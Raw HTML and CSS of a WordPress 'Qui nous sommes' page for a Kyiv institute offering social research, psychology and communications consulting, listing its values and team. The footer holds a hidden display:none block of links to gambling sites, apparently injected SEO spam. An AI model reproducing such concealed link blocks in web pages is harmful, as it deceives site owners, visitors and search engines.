.post-password-form input[type="submit"],
.woocommerce button.button,
.woocommerce input.button,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
    border: 2px solid #e81310;
}

.features-tabs .tab a.active .triangle  {
    border-right: 10px solid #e81310;
}

.keydesign-cart .keydesign-cart-dropdown {
	border-top: 5px solid #e81310;
}

.blockquote-reverse,
blockquote,
.testimonials.slider .owl-controls .owl-page.active span,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse,
.vc_separator .vc_sep_holder .vc_sep_line {
    border-color: #e81310;
}

#main-menu .navbar-nav .menu-item-has-children .dropdown-menu,
.navbar-nav .menu-item-has-children .dropdown-menu {
	border-top-color: #e81310;
}


.wpb-js-composer .vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #e81310;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #e81310;
}


h1,h2,h3,h4,h5,h6,
.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
#comments .reply a,
#comments .fn,
#comments .fn a,
.blog_widget ul li a,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.reply-title,
.product_meta,
.blog-header .section-heading,
.testimonial-cards .tcards-title,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.navigation.pagination .next, .navigation.pagination .prev,
.modal-menu-item:focus, .modal-menu-item,
.play-video .fa-play,
.navbar-default .nav li a,
#commentform #submit,
.logged-in .navbar-nav a, .navbar-nav .menu-item a,
.header-search-bar .fa.toggle-search,
.woocommerce table.shop_attributes th,
.team-member.design-two .team-socials .fa,
.team-member.design-two .team-content .team-link .fa,
.portfolio-block strong,
.keydesign-cart .nc-icon-outline-cart,
.portfolio-meta.share-meta .fa,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.port-prev.tt_button,
.port-next.tt_button,
.es-accordion .es-speaker-container .es-speaker-name,
.pricing-title,
.woocommerce input.button,
.woocommerce button.button,
.wpcf7-select,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-cart  #single-page table.cart .product-name a,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,
.pricing .pricing-time,
.group_table .label,
body.maintenance-mode .countdown,
.socials-widget a .fa,
.cb-container.cb_transparent_color:hover .cb-heading,
.app-gallery .ag-section-desc h4,
.single-post .wpb_text_column strong,
.page-404 .section-subheading,
.testimonials .tt-content .content {
	color: #1f1f1f;
}

.cb-container:hover,
.kd-photobox .phb-content .phb-btncontainer a:hover {
	background: #1f1f1f;
}


.testimonials.slider .owl-controls .owl-page:hover span
 {
	border-color: #1f1f1f;
}



.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #1f1f1f;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #1f1f1f;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #1f1f1f;}


.upper-footer {
	background: #fafafa;
	background:  #1f1f1f;
}

.lower-footer {
	background: #fff;
	background:  #1f1f1f;
}

.lower-footer, .upper-footer {
	color:  #e8e8e8;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #ffffff;
}


.navbar.navbar-default.navbar-shrink.fixed-menu,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: !important;
}

.keydesign-cart .keydesign-cart-dropdown,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu, .navbar-nav .menu-item-has-children .dropdown-menu,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.blog .navbar.navbar-default,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: !important;
}

.home .header-search-bar .fa.toggle-search,
.navbar.navbar-default.navbar-shrink.fixed-menu a,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: !important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: !important;
}

#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a, .navbar-nav .menu-item-has-children .dropdown-menu a,
.keydesign-cart ul.product_list_widget .cart-item,
.keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a,
.navbar.navbar-default.navbar-shrink .header-search-bar .fa.toggle-search,
.single-post .navbar.navbar-default a,
.archive .navbar.navbar-default a,
.search-results .navbar.navbar-default a,
.blog .navbar.navbar-default a,
.single-portfolio .navbar.navbar-default a
{
	color: !important;
}

.navbar-default.navbar-shrink .nav li.active a,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover, .navbar-nav .menu-item-has-children .dropdown-menu a:hover,
.navbar.navbar-default a:hover {
	color: !important;
}


#logo .logo {
	color: #1f1f1f!important;
}

.blog #logo .logo,
.single-post #logo .logo,
.search-results #logo .logo,
.archive #logo .logo,
.single-portfolio #logo .logo,
.navbar-shrink #logo .logo {
	color: #1f1f1f!important;
}






@media (max-width: 959px) {
#logo .logo {
	color: !important;
}
.navbar.navbar-default {
background: !important;
}

.navbar.navbar-default a,
.modal-menu-item,
 .navbar-nav .menu-item a {
	color: !important;
}
}
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1591866305148{background-image: url(https://cognitive.com.ua/wp-content/uploads/2020/06/pro-nas_razvernutыj.png?id=6602) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
    <body class="page-template-default page page-id-9431 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
      
      <!-- Contact Modal template -->
            <!-- END Contact Modal template -->





                <div class="modal fade popup-modal" id="popup-contact" role="dialog">
            <div class="modal-content">

                <div class="modal-content-inner">
                    <h2></h2>

                    <div class="popup-contact__form">

                                            </div>
                </div>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
        </div>


        <div class="modal fade popup-modal" id="popup-video" role="dialog">
            <div class="modal-content">
                <div class="modal-content-inner">
                </div>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
        </div>





        <nav class="navbar navbar-default navbar-expand-xl navbar-fixed-top ">
         <div class="container">
           <div id="logo">
                                             <!-- Image logo -->
                 <a class="logo" href="https://www.cognitive.com.ua/fr/">
                                        <img class="fixed-logo" src="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" width="247px" alt="Інститут Когнітивного Моделювання" />
                     <img class="nav-logo" src="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" width="247px" alt="Інститут Когнітивного Моделювання" />
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                                        <div class="mobile-cart">
                                            </div>
                                </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               
               
               <!-- Header Button template -->
<!-- END Header Button template -->

              
            </div>
         </div>
      </nav>

        <div id="wrapper" class="">


  <div id="single-page" class="qui-nous-sommes no-header-image" style="
                     ">
      <div class="container ">
     <div class="single-page-content">
                <section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="8000" height="3200" src="https://www.cognitive.com.ua/wp-content/uploads/2022/09/1.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="1" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/09/1.png 8000w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-300x120.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-1024x410.png 1024w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-768x307.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-1536x614.png 1536w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-2048x819.png 2048w" sizes="(max-width: 8000px) 100vw, 8000px" /></div>
		</figure>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   img--fluid">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3200" height="4042" src="https://www.cognitive.com.ua/wp-content/uploads/2022/09/2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="2" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/09/2.png 3200w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-238x300.png 238w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-811x1024.png 811w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-768x970.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-1216x1536.png 1216w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-1621x2048.png 1621w" sizes="(max-width: 3200px) 100vw, 3200px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
        <div class="vc_banner  ">
            <div class="vc_banner__image vc_hidden-xs  vc_hidden-sm" style="background-image: url()"></div>
            <div class="vc_banner__image vc_banner__image--tablet vc_hidden-xs vc_hidden-md vc_hidden-lg" style="background-image: url()"></div>
            
            <div class="container">
                <div class="vc_row">
                    <div class="vc_col-md-6 vc_col-sm-8">
                        <div class="vc_banner__title">Qui nous sommes</div>
                        <div class="vc_banner__description"><div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>L’Institut de la modélisation cognitive est un organisme de recherche sur les technologies sociales proposant des services dans le domaine des communications sociales.</p>

		</div>
	</div>
<a style="width:px" href="#more"  target="_self"  title="" class="tt_button   pull-left  show-block" ><span class="prim_text">EN SAVOIR PLUS</span></a></p>
</div>        
                    </div>
                </div>
            </div>             
        </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="more" class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_space"><div class="vc_space__inner vc_hidden-xs vc_hidden-sm vc_hidden-md"  style="height: 70px"></div><div class="vc_space__inner vc_hidden-xs vc_hidden-md vc_hidden-lg"  style="height: 50px"></div><div class="vc_space__inner vc_hidden-xs vc_hidden-sm vc_hidden-lg"  style="height: 70px"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Les experts de l’Institut apportent des services consultatifs concernant la stratégie de la création de l’image de marque, la présentation publique et les technologies numériques.</p>
<p>L’Institut effectue également des enquêtes sociologiques, étudie la psychologie sociale, propose aux entreprises des projets clé en main dans le domaine de la psychologie de l’entreprise et de la psychologie corporative, mène des séances thérapeutiques personnalisées et organise des conférences.</p>

		</div>
	</div>
<a style="width:px" href="#more"  target="_self"  title="" class="tt_button   pull-left  hide-block" ><span class="prim_text">CACHER</span></a><div class="vc_empty_space"   style="height: 80px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Nos valeurs</h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2022/09/smilivist-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="сміливість" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/09/smilivist-150x150.png 150w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/smilivist-300x300.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/smilivist-1024x1024.png 1024w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/smilivist-768x768.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/smilivist.png 1300w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2022/09/chesnist-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="чесність" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/09/chesnist-150x150.png 150w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/chesnist-300x300.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/chesnist-1024x1024.png 1024w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/chesnist-768x768.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/chesnist.png 1300w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2022/09/vidkritist-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="Відкритість" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/09/vidkritist-150x150.png 150w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/vidkritist-300x300.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/vidkritist-1024x1024.png 1024w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/vidkritist-768x768.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/vidkritist.png 1300w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2022/09/adaptivnist-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="адаптивність" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/09/adaptivnist-150x150.png 150w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/adaptivnist-300x300.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/adaptivnist-1024x1024.png 1024w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/adaptivnist-768x767.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/adaptivnist.png 1300w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2022/09/suspilne-blago-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="суспільне благо" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/09/suspilne-blago-150x150.png 150w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/suspilne-blago-300x300.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/suspilne-blago-1024x1024.png 1024w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/suspilne-blago-768x767.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/suspilne-blago.png 1300w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://www.cognitive.com.ua/wp-content/uploads/2022/09/oriєntacziya-na-rezultat-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" title="орієнтація на результат" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/09/oriєntacziya-na-rezultat-150x150.png 150w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/oriєntacziya-na-rezultat-300x300.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/oriєntacziya-na-rezultat-1024x1024.png 1024w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/oriєntacziya-na-rezultat-768x767.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/oriєntacziya-na-rezultat.png 1300w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Comment nous gérons des processus</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="6076" height="3418" src="https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="1" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-2.png 6076w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-2-300x169.png 300w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-2-1024x576.png 1024w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-2-768x432.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-2-1536x864.png 1536w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/1-2-2048x1152.png 2048w" sizes="(max-width: 6076px) 100vw, 6076px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3201" height="4918" src="https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-1.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="2" srcset="https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-1.png 3201w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-1-195x300.png 195w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-1-666x1024.png 666w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-1-768x1180.png 768w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-1-1000x1536.png 1000w, https://www.cognitive.com.ua/wp-content/uploads/2022/09/2-1-1333x2048.png 1333w" sizes="(max-width: 3201px) 100vw, 3201px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 80px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Notre équipe</h2>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper"><div class="team__item">
                            <div class="team__item-bg" style="background-image: url(https://www.cognitive.com.ua/wp-content/uploads/2020/01/dcz.jpg)">
                                <div class="team__item-social"><a href="http://www.linkedin.com/in/dtsarenko" target="_blank" class="team__item-social__item team__item-social__item--linkedin"></a></div>
                            </div>
                            <div class="team__item-title">Dmytro Tsarenko</div>
                            <div class="team__item-position">Fondateur</div>
                            <div class="team__item-description"></div>
                        </div>        </div>
                            </div>
                      </div><div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper"><div class="team__item">
                            <div class="team__item-bg" style="background-image: url(https://www.cognitive.com.ua/wp-content/uploads/2020/01/vb-1.jpg)">
                                <div class="team__item-social"><a href="https://www.linkedin.com/in/berezenko/" target="_blank" class="team__item-social__item team__item-social__item--linkedin"></a></div>
                            </div>
                            <div class="team__item-title">Vyktor Berezenko</div>
                            <div class="team__item-position">Fondateur</div>
                            <div class="team__item-description"></div>
                        </div>        </div>
                            </div>
                      </div><div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper"><div class="team__item">
                            <div class="team__item-bg" style="background-image: url(https://www.cognitive.com.ua/wp-content/uploads/2020/04/om.jpg)">
                                <div class="team__item-social"><a href="https://www.linkedin.com/in/оксана-москаленко-b71a771a6" target="_blank" class="team__item-social__item team__item-social__item--linkedin"></a></div>
                            </div>
                            <div class="team__item-title">Oksana Moskalenko</div>
                            <div class="team__item-position">Responsable du pôle «Analytique et recherches sociologiques»</div>
                            <div class="team__item-description"></div>
                        </div>        </div>
                            </div>
                      </div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper"><div class="team__item">
                            <div class="team__item-bg" style="background-image: url(https://www.cognitive.com.ua/wp-content/uploads/2020/04/gasiak.gasyak.jpg)">
                                <div class="team__item-social"><a href="https://www.linkedin.com/in/innesgasiak/" target="_blank" class="team__item-social__item team__item-social__item--linkedin"></a></div>
                            </div>
                            <div class="team__item-title">Inna Hasyak</div>
                            <div class="team__item-position">Responsable du pôle «Technologies numériques»</div>
                            <div class="team__item-description"></div>
                        </div>        </div>
                            </div>
                      </div><div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper"><div class="team__item">
                            <div class="team__item-bg" style="background-image: url(https://www.cognitive.com.ua/wp-content/uploads/2020/01/30193a1f-cc63-49ca-8f28-102faba31125.jpeg)">
                                <div class="team__item-social"><a href="https://www.linkedin.com/in/olga-korbut-29b4181b" target="_blank" class="team__item-social__item team__item-social__item--linkedin"></a></div>
                            </div>
                            <div class="team__item-title">Olga Korbut</div>
                            <div class="team__item-position">Responsable du pôle «Psychologie de la communication de masse»</div>
                            <div class="team__item-description"></div>
                        </div>        </div>
                            </div>
                      </div></div><div class="vc_empty_space"   style="height: 80px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</section>                   </div>
   </div>
 </div>

</div>
<div class="social-footer vc_hidden-md vc_hidden-lg">
    <div class="container">
        <div class="vc_social   vc_social--center"></div>    </div>
</div>
<footer id="footer" class="fixed">

    

    <div class="upper-footer">
        <div class="container">
            <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 first-widget-area">
                    <div class="widget_text footer_widget"><div class="textwidget custom-html-widget"><ul class="footer-contacts">
 	<li class="phone"><a href="tel:+380683087474">+380 (68) 308-74-74</a></li>
 	<li class="email"><a href="/cdn-cgi/l/email-protection#7b12151d143b18141c15120f120d1e55181416550e1a"><span class="__cf_email__" data-cfemail="80e9eee6efc0e3efe7eee9f4e9f6e5aee3efedaef5e1">[email&#160;protected]</span></a></li>
 	<li class="location">40, rue Predslavynska, 40, Kiev</li>
</ul></div></div><div class="widget_text footer_widget"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://pafilink.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafibuminusantara.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafisundaraya.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafiselatanindo.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafilautnusantara.org" target="_blank" rel="noopener">Toto Togel</a>
<a style="display:none;" href="https://totomacau4d.id/" rel="dofollow">totomacau</a>
<a style="display:none;" href="https://toto6d.id/" rel="dofollow">toto6d</a>
<a style="display:none;" href="https://toto5d.id/" rel="dofollow">toto5d</a>
<a style="display:none;" href="https://kadinkotasurakata.org/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkotakaltim.org/" rel="dofollow">toto slot</a>
</div></div></div>                </div>
            
                            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 second-widget-area">
                    <div class="footer_widget">			<div class="textwidget"><p><img class="logo" src="/wp-content/uploads/2020/02/c-logo-white.png" alt="Logo" /></p>
</div>
		</div>                </div>
            
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 third-widget-area">
                <div class="footer_widget">			<div class="textwidget"></div>
		</div>            </div>
            
                        </div>
        </div>
    </div>

    <div class="lower-footer">
        <div class="container">
            <div class="footer-copyright">
                &copy; 2026 Інститут Когнітивного Моделювання.
            </div>
        </div>
    </div>

    
</footer>

    <div class="back-to-top">
        <i class="fa fa-angle-up"></i>
    </div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='dt-script-js-extra'>
/* <![CDATA[ */
var dt = {"ajaxurl":"https:\/\/www.cognitive.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
